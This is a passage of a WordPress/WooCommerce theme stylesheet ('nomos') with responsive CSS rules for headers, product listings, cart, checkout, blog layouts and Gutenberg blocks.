	.product-item.style-2 .product-inner .nomos-loop-title-rate {
		opacity: 1;
		visibility: visible;
	}
	.nomos-products a.button.btn.nomos-button.owl-btn-link {
		margin: 10px 0 50px;
	}
	/*single product vertical*/
	.vertical_thumnail .flex-viewport,
	.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
		width: 100%;
	}
	.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
		margin-top: 20px;
		padding-right: 0;
	}
	.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
		width: 100%;
		margin: 0;
		padding: 5px;
		border: none;
	}
	.has-sidebar .vertical_thumnail .nomos-product-button,
	.vertical_thumnail .nomos-product-button {
		left: 10px;
	}
	.backtotop {
		right: 20px;
		bottom: 100px;
	}
	.nomos-bg-parallax {
		background-attachment: inherit !important;
	}
	.nomos-tabs ul.tab-link li {
		margin: 0 15px;
	}
	.woocommerce-account .woocommerce div.customer-form {
		margin: 0 auto 50px auto;
	}
	div.vc_custom_1502413911995 {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	div.vc_custom_1502413927985 {
		padding-left: 20px !important;
		padding-right: 20px !important;
		padding-top: 50px !important;
	}
	div.media-item-lookbook .item-lookbook-content .lookbook-desc::before {
		width: 30px;
	}
	div.item-lookbook-inner .media-item-lookbook {
		height: 425px;
	}
	.product-info-wrap h3.product-title {
		font-size: 35px;
	}
	.prdctfltr_buttons > span {
		margin-bottom: 20px;
	}
	.prdctfltr_woocommerce.pf_sidebar .prdctfltr_close_sidebar, .prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_close_sidebar, .prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_close_sidebar, .prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_close_sidebar {
		font-size: 12px;
		line-height: 24px;
		letter-spacing: 2px;
		color: #000;
		font-weight: 500;
		padding: 20px 15px 0;
		cursor: pointer;
		text-transform: uppercase;
	}
	div.container-search {
		margin-top: 0;
	}
	div div.scroll-wrapper.search-results-croll::before {
		content: "";
		border-top: 1px solid #e5e5e5;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
	}
	div div.scroll-wrapper.search-results-croll::after {
		content: "";
		border-bottom: 1px solid #e5e5e5;
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
	}
	.instant-search-close span {
		right: 0;
		z-index: 9;
		top: 0;
		position: relative;
		height: 50px;
		text-align: center;
		width: 100%;
		border-bottom: 1px solid #e5e5e5;
	}
	div.instant-search-close:hover span {
		right: 0;
	}
	div.instant-search-close span::before, div.instant-search-close span::after {
		width: 24px;
		left: 50%;
		margin-left: -12px;
	}
	.instant-search-modal div.instant-search-wrap {
		padding-top: 5px;
	}
	form.instant-search {
		margin-top: 15px;
		margin-left: -20px;
		margin-right: -20px;
	}
	div div.search-results-croll {
		margin: 0;
		padding: 0 !important;
	}
	.instant-search .search-results-wrap div.product-item-search {
		border: 1px solid #e5e5e5;
		padding: 0;
		margin-top: -1px;
		margin-right: -1px;
	}
	.instant-search .container {
		padding-left: 0;
		padding-right: 0;
	}
	.instant-search .product-info {
		position: relative;
		overflow: hidden;
		margin-top: 17px;
		margin-bottom: 10px;
		min-height: 80px;
		padding-left: 30px;
	}
	.instant-search-modal div.search-fields {
		padding-left: 0;
		padding-right: 0;
	}
	div.nomos-categories.style1 .info .category-name {
		padding: 20px 15px;
		white-space: nowrap;
		font-size: 18px;
	}
	div.wpb-js-composer div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
		line-height: 24px;
		font-size: 20px;
	}
	div.nomos-title.style4 .block-des {
		margin-top: 30px;
		font-size: 16px;
		line-height: 28px;
	}
	div.nomos-title.style4 .block-link {
		margin-top: 15px;
	}
	.blog-content.list.simple .post-list-item-cols:first-child {
		margin-bottom: 0;
	}
	div a.change-value.color {
		width: 10px;
		height: 10px;
	}
	.single div a.change-value.color {
		width: 15px;
		height: 15px;
	}
	.enable-shop-page-mobile.single .main-product {
		padding-bottom: 10px;
	}
	div a.change-value::before {
		top: -3px;
		right: -3px;
		bottom: -3px;
		left: -3px;
	}
	div .product-item .variations {
		margin-bottom: 3px;
	}
	div .product-item .reset_variations {
		bottom: 2px;
	}
}
@media (max-width: 991px) {
	/*header*/
	.horizon-menu .main-navigation .main-menu > .menu-item:first-child {
		margin-left: 25px;
	}
	.horizon-menu .main-navigation .main-menu > .menu-item:last-child {
		margin-right: 25px;
	}
	.mobile-navigation {
		display: inline-block;
		margin: 0 0 0 15px;
	}
	.header-menu.horizon-menu {
		display: none;
	}
	.header-logo {
		text-align: center;
	}
	.header-s_l-lg_c-mm_c-ic_r .mobile-navigation {
		display: inline-block;
		margin-right: 15px;
		margin-left: 0;
	}
	.header-s_l-lg_c-mm_c-ic_r .header-menu.horizon-menu {
		display: none;
	}
	header.header-s_l-lg_c-mm_c-ic_r div.header-control-right {
		padding-top: 0;
		padding-bottom: 0;
	}
	header.header-s_l-lg_c-mm_c-ic_r div.header-search {
		padding-top: 8px;
		padding-bottom: 10px;
		float: left;
	}
	header.header-s_l-lg_c-mm_c-ic_r div.header-logo {
		position: absolute;
		transform: translateX(-50%);
		-o-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		left: 50%;
	}
	.header-s_l-lg_c-mm_c-ic_r .header-control-right .header-search-box {
		display: none;
	}
	header .header-wrap .header-position {
		padding: 5px;
		width: 100% !important;
		border-bottom: 1px solid #e7e7e7;
	}
	/*reset post-title*/
	.post-title {
		font-size: 26px !important;
		line-height: 30px !important;
	}
	/*single blog*/
	.single-container .post-expand {
		position: static;
		transform: inherit;
		padding-bottom: 60px;
	}
	.has-sidebar .footer-post .post-navigation .nav-links .nav-previous,
	.has-sidebar .footer-post .post-navigation .nav-links .nav-next {
		width: 100%;
	}
	.has-sidebar .footer-post .post-navigation .nav-links .nav-previous {
		padding-bottom: 40px;
	}
	.post-thumb img {
		width: 100%;
	}
	/*blog-content.list*/
	.has-sidebar .blog-content.list .post-list-item-cols,
	.has-sidebar .blog-content.list .post-list-item-cols .post-thumb,
	.has-sidebar .blog-content.list .post-list-item-cols .post-info {
		display: inline-block;
		width: 100%;
		margin: 30px 0px 0;
		border-top: none;
	}
	.blog-content.list.simple article:last-child {
		margin-bottom: 0;
		border: none;
		padding-bottom: 0;
	}
	div.blog-content.list.simple .post-list-item-cols {
		margin-bottom: 15px;
		margin-top: 30px;
		padding-bottom: 30px;
	}
	/*SHOP THEME*/
	body.single-product .has-sidebar .single-left,
	body.single-product .has-sidebar .detail-content {
		width: 100%;
	}
	body.single-product .has-sidebar .detail-content {
		padding-left: 0;
		padding-top: 30px;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name img {
		margin-right: 10px;
		float: left;
		display: table-cell;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name strong {
		margin-left: 0;
	}
	.woocommerce-page-header ul li.line-hover {
		margin: 0 5px 5px 5px;
	}
	/*Filter*/
	div span.filter-text {
		font-size: 0;
	}
	.prdctfltr_add_scroll {
		padding-bottom: 30px;
	}
	div.shop-prdctfltr-filter-wrap .prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
		padding: 30px 15px;
	}
	/*quickview*/
	#yith-quick-view-modal {
		display: none;
	}
	/*shortcode*/
	.nomos-categories.style2 .info .category-name {
		margin: 10px 0 20px 0;
		text-align: center;
	}
	.nomos-categories.style2.left {
		padding-left: 0;
	}
	.nomos-categories.style2.right {
		padding-right: 0;
	}
	.cat-des {
		text-align: center;
		position: static;
		transform: none;
		-o-transform: none;
		-webkit-transform: none;
	}
	.cat-des::before {
		display: none;
	}
	.nomos-banner.style1 .timers {
		margin-bottom: 25px;
	}
	.nomos-banner.style1 .timers .box .time {
		font-size: 30px;
	}
	div.nomos-banner.style1 .timers .box {
		width: 130px;
		margin: 10px;
		height: 130px;
	}
	div.actions .coupon .input-text {
		margin: 0;
		width: 100%;
	}
	div.actions .coupon .button {
		display: inline-block;
		margin-top: 10px;
		width: 100%;
	}
	div.actions-btn .button {
		min-width: 0;
		padding: 0 30px;
	}
	.actions-btn .shopping {
		padding: 0 30px;
		width: auto;
	}
	div.media-item-lookbook .item-lookbook-content {
		left: 20px;
	}
	div.media-item-lookbook .item-lookbook-content > a {
		margin-top: 20px;
		min-width: 0;
	}
	div.media-item-lookbook .item-lookbook-content .lookbook-title {
		font-size: 25px;
	}
	/*Blog Classic*/
	.blog-content.list.simple .post-list-item-cols div.pst-info {
		padding-left: 0px;
		padding-top: 30px;
	}
	.nomos-product div.product-info-wrap {
		position: static;
		padding: 15px 0 40px 30px;
		transform: none;
		-o-transform: none;
		-webkit-transform: none;
		max-width: inherit;
		box-shadow: 0 0 0;
	}
	div.nomos-product .container {
		position: static;
		transform: none;
		-o-transform: none;
		-webkit-transform: none;
		padding: 0;
		width: 100%;
		background: #fff;
	}
	div.nomos-product span.flash-text {
		top: 15px;
		right: 30px;
	}
	div.nomos-product .product-price-wrap {
		margin: 45px 0 20px;
	}
	div.nomos-product.style-ir_tl span.flash-text {
		left: 30px;
		right: auto;
	}
	div span.text-search {
		font-size: 25px;
	}
	div .instant-search-modal .search-fields .search-field {
		font-size: 25px;
	}
	.nomos-full-page-elem-inner .block-part {
		width: 100%;
		height: calc(50% - 30px);
	}
	.nomos-full-page-elem-inner .block-part .block-title {
		font-size: 32px;
	}
	.enable-shop-page-mobile .content-slide {
		margin-top: -30px;
	}
	#fp-nav {
		right: 15px;
	}
}
@media (min-width: 641px) and (max-width: 1024px) {
	.nomos-mapper-short-content-wrap {
		display: none;
	}
}
@media (max-width: 640px) {
	.nomos-mapper-short-content-wrap {
		position: static !important;
		text-align: center;
		padding: 30px 15px;
	}
}
@media (min-width: 767px) {
	.header-s_l-lg_c-mm_c-ic_r .header-control-right .header-search-box {
		display: none;
	}
	
}
@media (max-width: 767px) {
	.header-sidebar .menu-social {
		display: none;
	}
	body.enable-shop-page-mobile .woocommerce-page-header ul {
		text-align: left;
	}
	.instant-search-modal .product-cats {
		display: none;
	}
	div.menu-scroll {
		padding-bottom: 20px;
		height: -webkit-calc(100vh - 210px);
		height: -moz-calc(100vh - 210px);
		height: calc(100vh - 210px);
	}
	.container-search .scrollbar-macosx {
		max-height: -webkit-calc(100vh - 240px);
		max-height: -moz-calc(100vh - 240px);
		max-height: calc(100vh - 240px);
	}
	.header-type-transparent-white .header-wrap,
	.header-type-transparent-dark .header-wrap {
		position: static;
	}
	.header-type-transparent-white .header-wrap {
		background-color: #ffffff;
	}
	.header-type-transparent-dark .header-wrap {
		background-color: #000000;
	}
	body.enable-shop-page-mobile .woocommerce-page-headermid .title-page {
		text-align: left;
	}
	header div.header-container {
		padding-left: 10px;
		padding-right: 10px;
	}
	.footer, .footer .nomos-socials.text-left, .footer .nomos-socials.text-right {
		text-align: center;
	}
	/*menu mobile*/
	.header-menu.horizon-menu {
		display: none;
	}
	.header-control-left {
		display: none;
	}
	div.header-logo {
		max-width: 150px;
		width: auto;
	}
	.header-control-right {
		width: auto;
		float: right;
	}
	.ic_r div.header-control-right {
		margin-right: 0;
	}
	.header-control-right .header-control-wrap {
		float: none;
	}
	/*Control*/
	div .products-size svg {
		margin: 0;
	}
	div .part-products-size-wrap {
		min-width: 70px;
		margin-top: 0px;
	}
	div .part-filter-wrap {
		min-width: 70px;
	}
	div .part-cats-list-wrap {
		width: calc(100% - 140px);
	}
	.nomos-none-mobile-device .part-cats-list-wrap {
		display: none;
	}
	/*REV*/
	.tparrows {
		display: none;
		opacity: 1;
		visibility: hidden;
	}
	/*search*/
	.instant-search-close {
		top: 5px;
		right: 20px;
		font-size: 0;
		min-width: 33px;
		padding: 0;
	}
	.instant-search-modal .instant-search-title {
		font-size: 24px;
	}
	/*owl*/
	.owl-carousel .owl-nav > div {
		opacity: 1;
	}
	.owl-carousel.nav-angle .owl-nav .owl-prev, .owl-carousel.nav-caret .owl-nav .owl-prev {
		left: 30px;
		-webkit-transform: translateY(-50%) translateX(-30px) !important;
		-moz-transform: translateY(-50%) translateX(-30px) !important;
		-ms-transform: translateY(-50%) translateX(-30px) !important;
		-o-transform: translateY(-50%) translateX(-30px) !important;
		transform: translateY(-50%) translateX(-30px) !important;
	}
	.owl-carousel.nav-angle .owl-nav .owl-next, .owl-carousel.nav-caret .owl-nav .owl-next {
		right: 30px;
		-webkit-transform: translateY(-50%) translateX(30px) !important;
		-moz-transform: translateY(-50%) translateX(30px) !important;
		-ms-transform: translateY(-50%) translateX(30px) !important;
		-o-transform: translateY(-50%) translateX(30px) !important;
		transform: translateY(-50%) translateX(30px) !important;
	}
	.style-3 .owl-carousel.nav-angle .owl-nav .owl-next, .style-3 .owl-carousel.nav-caret .owl-nav .owl-next,
	.style-3 .owl-carousel.nav-angle .owl-nav .owl-prev, .style-3 .owl-carousel.nav-caret .owl-nav .owl-prev {
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
	.product-list-owl div.style-3 .product-info-inner {
		opacity: 1;
	}
	/*Icon box*/
	.nomos-iconbox.has-icon::before {
		display: none;
	}
	/*page*/
	.page-header .page-title,
	.banner-page .content-banner .title-page {
		font-size: 34px;
	}
	.blog-content.list.simple .post-list-item-cols div.post-info {
		padding-top: 30px;
	}
	div.blog-content.list.simple .post-list-item-cols .post-thumb + .post-info {
		padding-left: 0;
		width: 100%;
		padding-bottom: 15px;
		display: inline-block;
	}
	/*single blog*/
	.single-container .post-expand {
		position: static;
		transform: inherit;
		padding-bottom: 60px;
	}
	.single-container .header-post {
		margin-bottom: 30px;
	}
	.single-container .header-post .post-thumb {
		margin-top: 30px;
	}
	.blog-content.classic .nomos-post-meta > span:not(:last-child)::after {
		content: '';
	}
	.footer-post .post-navigation .nav-links .nav-previous,
	.footer-post .post-navigation .nav-links .nav-next {
		width: 100%;
	}
	.footer-post .post-navigation .nav-links .nav-previous {
		padding-bottom: 40px;
	}
	.comment_container .nomos-avatar {
		width: 100%;
	}
	.commentlist .avatar {
		width: 90px;
		margin-bottom: 15px;
	}
	.comment-text {
		padding-left: 0;
		width: 100%;
	}
	/*sidebar*/
	.sidebar {
		padding-top: 50px;
	}
	/*.blog-content.list*/
	.blog-content.list .post-list-item-cols,
	.blog-content.list .post-list-item-cols .post-thumb,
	.blog-content.list .post-list-item-cols .post-info {
		display: block;
		width: 100%;
		border-top: none;
		padding-right: 0;
	}
	/*SHOP THEME*/
	.product-toolbar .post-navigation {
		position: static;
		transform: none;
		margin-top: 20px;
	}
	.product-toolbar .post-navigation .nav-links {
		overflow: hidden;
		padding: 0px 25px;
		margin: 0px -22px;
	}
	.product-toolbar .post-navigation .nav-links > div {
		float: left;
	}
	.product-toolbar .post-navigation .nav-links .nav-next {
		float: right;
	}
	.product-thumb img {
		width: 100%;
	}
	/*quickview*/
	.yith-wcqv-button {
		display: none;
	}
	.gallery_detail .summary .compare,
	.summary .compare,
	.compare {
		display: none;
	}
	body.single-product .single-left,
	body.single-product .detail-content {
		width: 100%;
	}
	body.single-product .detail-content {
		padding-left: 0;
		padding-top: 30px;
		text-align: center;
	}
	.gallery_detail .product_meta > span {
		position: relative;
		margin-right: 0;
		padding-right: 0;
		width: 100%;
	}
	.gallery_detail .product_meta > span::before {
		display: none;
	}
	.summary .stock {
		margin-left: auto;
		margin-right: auto;
	}
	.summary .cart .quantity, .summary .cart .single_add_to_cart_button {
		margin-left: 7px;
		width: calc(50% - 14px);
		float: left;
		margin-right: 7px;
	}
	.single-product-mobile .summary .cart .quantity, .single-product-mobile .summary .cart .single_add_to_cart_button {
		margin-left: 0;
		width: 100%;
		float: left;
		margin-right: 0;
	}
	.variations .variation select,
	.reset_variations {
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.reset_variations {
		height: 26px;
		line-height: 26px;
		top: -2px;
		background: none;
		color: #000;
		text-align: right;
		padding: 0;
	}
	.summary .yith-wcwl-add-to-wishlist,
	.summary .compare,
	.summary .social-share {
		margin: 7px;
	}
	div.summary .yith-wcwl-add-to-wishlist, div.summary .compare, div.summary .social-share {
		min-width: calc(50% - 14px);
	}
	.big_images .product_meta > span::before {
		display: none;
	}
	.big_images div.product_meta > span {
		display: block;
		text-align: center;
		margin: 0;
		padding: 0;
	}
	/*.product-type-grouped*/
	.product-type-grouped.gallery_detail .summary .cart .group_table tbody,
	.product-type-grouped.gallery_detail .summary .cart .group_table tr,
	.product-type-grouped.gallery_detail .summary .cart .group_table tr td {
		display: block !important;
		border-width: 0 0 1px 0;
		text-align: center !important;
	}
	.product-type-grouped.gallery_detail .summary .cart .group_table tr:last-child td {
		border-bottom: 1px solid #ebebeb;
	}
	.product-type-grouped.gallery_detail .summary .cart .group_table .quantity {
		margin: 0 auto !important;
	}
	/*table cart wishlist*/
	body .woocommerce table.shop_table,
	body .woocommerce table.shop_table tbody,
	body .woocommerce table.shop_table tfoot,
	body .woocommerce table.shop_table tr,
	body .woocommerce table.shop_table tr th,
	body .woocommerce table.shop_table tr td,
	.actions .coupon label,
	.actions .coupon .input-text,
	.cart-collaterals .cart_totals .shop_table,
	.cart-collaterals .cart_totals .shop_table tbody,
	.cart-collaterals .cart_totals .shop_table tr,
	.cart-collaterals .cart_totals .shop_table tr th,
	.cart-collaterals .cart_totals .shop_table tr td {
		text-align: center;
		display: block;
		width: 100% !important;
	}
	body .woocommerce table.shop_table thead {
		display: none;
	}
	body .woocommerce .woocommerce-checkout-review-order table.shop_table td.product-total {
		text-align: center;
		color: #333;
		border: none;
		padding: 10px;
		display: none;
	}
	body .woocommerce table.shop_table tr td {
		border-top: none;
		text-align: left;
		border-bottom: 1px solid #ebebeb;
	}
	.woocommerce-checkout-review-order span.rv-titel {
		float: left;
		margin-right: 20px;
	}
	.actions .coupon label {
		text-decoration: underline;
	}
	.actions .coupon .input-text {
		margin: 0 0 20px 0;
	}
	.actions .coupon .button {
		float: none;
		margin: 0 auto;
	}
	.actions-btn {
		text-align: center;
	}
	.actions-btn .shopping {
		margin-left: 0;
	}
	.cart-collaterals .cart_totals h2 {
		padding: 17px 20px;
		text-align: center;
		
	}
	.cart-collaterals .cart_totals .shop_table tr th {
		border-bottom: none;
	}
	.wc-proceed-to-checkout {
		float: none;
		text-align: center;
		width: 100%;
	}
	/*table checkout*/
	.form-row-first,
	.form-row-last {
		width: 100%;
	}
	.woocommerce-billing-fields h3,
	.woocommerce-shipping-fields h2 {
		text-align: center;
	}
	.woocommerce-checkout-review-order-wrap #order_review_heading {
		text-align: center;
		padding: 17px 20px;
	}
	body .woocommerce-checkout-review-order .shop_table tr th,
	body .woocommerce-checkout-review-order .shop_table tr td {
		width: 100%;
	}
	body .woocommerce-checkout-review-order .shop_table tfoot tr th, body .woocommerce-checkout-review-order .shop_table tfoot tr td {
		width: 50% !important;
		text-align: left;
		display: table-cell;
	}
	body .woocommerce-checkout-review-order .shop_table tfoot tr {
		display: table;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name img {
		display: block;
		margin: 0 auto 0px auto;
	}
	body .woocommerce-checkout-review-order .shop_table tr td.product-name {
		padding: 10px 0;
		border-bottom: 1px solid #ebebeb;
		display: inline-block;
		width: 100%;
	}
	body .woocommerce-checkout-review-order .shop_table .product-name strong {
		margin-left: 0;
	}
	div.total-price {
		display: inline-block;
	}
	.checkout-before-top .nomos-checkout-coupon .checkout_coupon .form-row-first,
	.checkout-before-top .nomos-checkout-coupon .checkout_coupon .form-row-last {
		width: 100%;
		padding-right: 0;
	}
	.woocommerce form input[type="text"], .woocommerce form input[type="email"], .woocommerce form input[type="password"], .woocommerce form input[type="tel"], .woocommerce form input[type="search"] {
		line-height: 44px;
		height: 44px;
	}
	dov.checkout.woocommerce-checkout p {
		margin-bottom: 25px;
	}
	div.woocommerce-billing-fields h3, div.woocommerce-shipping-fields h2 {
		text-align: center;
		margin-bottom: 25px;
	}
	.woocommerce form .select2-container--default .select2-selection--single {
		height: 44px;
		line-height: 44px;
	}
	.woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
		line-height: 44px;
	}
	.woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow {
		height: 44px;
	}
	.enable-shop-page-mobile.woocommerce-checkout .page-main-content {
		padding-bottom: 50px;
	}
	/*quickview*/
	.yith-wcqv-button {
		display: none;
	}
	.woocommerce-page-header ul .line-hover {
		width: 100%;
	}
	/*order tracking*/
	.track_order .form-tracking {
		padding-left: 10px;
		padding-right: 10px;
	}
	/*instagram shop*/
	.ziss-popup-wrap {
		display: none !important;
	}
	/*Shortcode*/
	h6.vc_custom_heading {
		font-size: 26px !important;
	}
	/*lookbook*/
	.slick-slide-wrap .slick-arrow {
		display: none !important;
	}
	/*nomos-banner*/
	.nomos-banner .block-title {
		font-size: 30px !important;
	}
	.nomos-banner.style3 .block-content,
	.nomos-banner.style4 .block-content {
		padding-left: 100px;
		padding-top: 50px;
		transform: none;
		position: static;
		padding-bottom: 50px;
	}
	.nomos-banner.style3 img,
	.nomos-banner.style4 img {
		opacity: 1;
		transform: none;
		-o-transform: none;
		-webkit-transform: none;
	}
	.nomos-banner.style3,
	.nomos-banner.style4 {
		background: #999 !important;
	}
	.nomos-banner.style3::before,
	.nomos-banner.style4::before {
		display: none;
	}
	/*nomos-newsletter*/
	.nomos-newsletter .newsletter-form-wrap .email {
		padding-right: 70px;
	}
	.nomos-newsletter .newsletter-form-wrap .submit-newsletter {
		font-size: 0;
		min-width: 65px;
		letter-spacing: 0;
		text-align: center;
	}
	.nomos-newsletter .newsletter-form-wrap .submit-newsletter::before {
		font-family: 'FontAwesome', sans-serif;
		content: '\f1d8';
		font-size: 16px;
	}
	/*.nomos-title*/
	.nomos-title {
		text-align: center;
	}
	.nomos-title .block-title {
		font-size: 30px !important;
	}
	.nomos-title .block-title::before {
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
	}
	.nomos-title.default a {
		position: relative;
		top: auto;
		margin: 20px 0 0;
	}
	/*nomos-productsimple*/
	.product-simple-style1 .equal-elem {
		display: block;
		width: 100%;
		height: auto !important;
	}
	.nomos-productsimple.default .nomos-block-info,
	.product-simple-style1 .nomos-block-info {
		margin-top: 40px;
	}
	.nomos-banner.style1 .block-title {
		font-size: 40px;
	}
	.nomos-banner.style1.nomos-countdown .block-title {
		font-size: 28px;
	}
	/*footer*/
	footer.footer .wpb_single_image.vc_align_left,
	footer.footer .wpb_single_image.vc_align_right {
		text-align: center;
	}
	footer.footer p.vc_custom_heading {
		text-align: center !important;
	}
	footer.footer div.nomos-newsletter {
		text-align: center;
	}
	div.nomos-newsletter.style2 .newsletter-form-wrap .submit-newsletter {
		background-image: none;
	}
	.style2 div.nomos-newsletter .newsletter-form-wrap .submit-newsletter {
		background-image: none;
	}
	.footer,
	.footer .nomos-socials.text-left,
	.footer .nomos-socials.text-right {
		text-align: center;
	}
	.footer.style1 {
		position: static;
		background-color: #000000;
	}
	.nomos-custommenu.style1 .menu > li {
		margin-right: 5px;
		margin-left: 5px;
		
	}
	/*.page-404*/
	.page-404 .heading {
		font-size: 140px;
	}
	/* full page*/
	.fullpage-template .nomos-title.style5 .block-title {
		font-size: 20px !important;
	}
	.fullpage-template .nomos-title.style5.light .block-link {
		min-width: 0;
	}
	div.ziss-shop-wrap {
		padding-left: 0;
		padding-right: 0;
	}
	div.nomos-banner.style1 .timers .box {
		display: inline-block;
		text-align: center;
		width: 100px;
		margin: 10px;
		height: 100px;
		background: #fff;
		color: #000;
		padding-top: 28px;
		border-radius: 50%;
	}
	.nomos-products div.style-3 .product-info-inner {
		position: relative;
		bottom: 0;
	}
	.toolbar-products.toolbar-top {
		clear: both;
		float: left;
	}
	
}
@media (max-width: 480px) {
	/*header*/
	.nomos-header-sidebar.sidebar-canvas-open .btn-canvas {
		left: 249px
	}
	div.menu-scroll {
		padding: 0;
	}
	.toolbar-products .category-filter li,
	.nomos-tabs .tab-link li {
		display: block;
	}
	/*single blog*/
	#cancel-comment-reply-link {
		display: block;
		margin-top: 10px;
	}
	/*blog*/
	.blog-content.list .post-expand,
	.blog-content.list .post-product-carousel,
	.blog-content.list .social-share {
		position: static;
	}
	.blog-content.list .post-product-carousel .post-product-list,
	.blog-content.list .social-share .nomos-social {
		max-width: 100%;
		right: 0;
	}
	/*vertical menu*/
	.close-vertical-menu {
		margin-left: 20px;
	}
	.menu-scroll .menu-scroll-inner,
	.menu-social {
		padding: 0 20px;
	}
	/*.minicart*/
	.header .minicart-items {
		padding: 0 20px;
	}
	/*sidebar-canvas*/
	.sidebar-canvas {
		width: 265px;
	}
	.sidebar-canvas-open .btn-canvas {
		left: 249px;
	}
	.sidebar-canvas-inner {
		padding: 0 20px;
	}
	/*shortcode*/
	.item-lookbook-inner {
		padding: 0 15px;
	}
	.nomos-banner.style1 .block-title {
		font-size: 28px;
	}
	.nomos-banner.style1 .timers .box .time {
		font-size: 30px;
		padding: 0 10px;
	}
	.nomos-banner.style1 .timers .box:not(:last-child) .time::before {
		width: 16px;
	}
	header div.header-logo {
		max-width: 110px;
	}
	div.product-item-search {
		opacity: 1;
		width: 50%;
	}
	.testimonial-item {
		height: auto !important;
	}
	body .woocommerce .woocommerce-checkout-review-order table.shop_table tr td {
		border-top: none;
		text-align: center;
		border-bottom: 1px solid #ebebeb;
	}
}
@media (max-width: 320px) {
	th, td {
		padding: 6px;
	}
	.gallery-columns-1 .gallery-caption,
	.gallery-columns-2 .gallery-caption,
	.gallery-columns-3 .gallery-caption,
	.gallery-columns-4 .gallery-caption,
	.gallery-columns-5 .gallery-caption {
		display: none;
	}
	.instant-search-modal .product-cats label {
		display: block;
	}
	.header .minicart-content-inner .subtotal {
		margin-top: 59px;
	}
	.header .minicart-content-inner .actions {
		position: absolute;
		left: 0;
		bottom: 59px;
		width: 100%;
	}
	div.summary .cart .quantity, div.summary .cart .single_add_to_cart_button {
		width: 100%;
	}
	div div.product-item-search {
		width: 100%;
	}
}
@media (max-height: 570px) {
	.nomos-full-page-elem-inner div.block-part .block-smtitle {
		display: none;
	}
	.nomos-full-page-elem-inner div.block-part .block-title {
		font-size: 20px;
	}
	.nomos-full-page-elem-inner div.block-part .block-link {
		min-width: 120px;
		height: 40px;
		line-height: 40px;
	}
}
/*Update list Category*/
ul.list-cate {
	margin: 30px -15px;
	display: inline-block;
	width: calc(100% + 30px);
}
h2.woocommerce-loop-category__title {
	font-size: 16px;
	text-align: center;
	margin: 20px 0;
}
li.product-category:hover {
	top: -5px;
	box-shadow: 0 0px 15px rgba(0, 0, 0, .1);
}
li.product-category {
	float: left;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	position: relative;
	padding: 15px;
	top: 0;
}
mark.count {
	background: transparent;
	color: inherit;
}
@media (max-width: 1100px) {
	div ul.list-cate {
		margin-top: 0;
	}
}
@media (min-width: 1280px) {
	li.product-category {
		width: 20%;
	}
	li.product-category:nth-child(5n+1) {
		clear: left;
	}
	a.reset_variations {
		top: 0;
	}
}
@media (min-width: 1025px) and (max-width: 1279px) {
	li.product-category {
		width: 25%;
	}
	li.product-category:nth-child(4n+1) {
		clear: left;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	li.product-category {
		width: 33.33%;
	}
	li.product-category:nth-child(3n+1) {
		clear: left;
	}
}
@media (max-width: 767px) {
	li.product-category {
		width: 50%;
	}
	li.product-category:nth-child(2n+1) {
		clear: left;
	}
}
/* Gutenberg */
.post-content .wp-block-cover,
.single-post-content .wp-block-cover {
	margin-bottom: 28px;
}
code {
	padding: 2px;
	border-radius: 2px;
	color: #23282d;
	background: #f3f4f5;
	font-family: Menlo, Consolas, monaco, monospace;
	font-size: inherit;
}
.post-content .wp-block-quote,
.single-post-content .wp-block-quote {
	display: inline-block;
	padding: 44px 22px 13px 22px;
	margin-top: 10px;
	margin-bottom: 30px;
	border-left: 4px solid #ffa749;
	color: #000000;
	font-size: 16px;
	font-weight: 500;
	font-style: italic;
	background: url(assets/images/quote.png) no-repeat 30px 0;
	line-height: 28px;
}
.post-content .wp-block-quote[style*="text-align:right"], .post-content .wp-block-quote[style*="text-align: right"],
.single-post-content .wp-block-quote[style*="text-align:right"], .single-post-content .wp-block-quote[style*="text-align: right"] {
	border-left: none;
	border-right: 4px solid #ffa749;
	background-position-x: calc(100% - 30px);
}
.post-content .wp-block-quote[style*="text-align:center"], .post-content .wp-block-quote[style*="text-align: center"],
.single-post-content .wp-block-quote[style*="text-align:center"], .single-post-content .wp-block-quote[style*="text-align: center"] {
	background-position-x: center;
}
.post-content .wp-block-quote cite,
.single-post-content .wp-block-quote cite {
	display: block;
}
.post-content .wp-block-quote p,
.single-post-content .wp-block-quote p {
	padding: 0;
}
.post-content .wp-block-quote:before,
.single-post-content .wp-block-quote:before {
	display: none;
}
.post-content .wp-block-quote p:before,
.single-post-content .wp-block-quote p:before {
	display: none;
}
.post-content .has-large-font-size,
.single-post-content .has-large-font-size {
	line-height: 36px;
}
.post-content .has-huge-font-size, .post-content .has-larger-font-size,
.single-post-content .has-huge-font-size, .single-post-content .has-larger-font-size {
	font-size: 48px;
	line-height: 48px;
}
.post-item .post-content > *:not(.vc_row), .single-post-content > *:not(.vc_row) {
	width: 900px;
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
}
.post-item .post-content > *.aligncenter:not(.vc_row), .single-post-content > *.aligncenter:not(.vc_row) {
	margin-left: auto;
	margin-right: auto;
}
.post-item .post-content > .wp-block-image, .single-post-content > .wp-block-image:not(.vc_row) {
	width: 100%;
}
.post-item .post-content > .wp-block-image > figure, .post-item .single-post-content > .wp-block-image > figure {
	width: 900px;
	max-width: 100%;
}
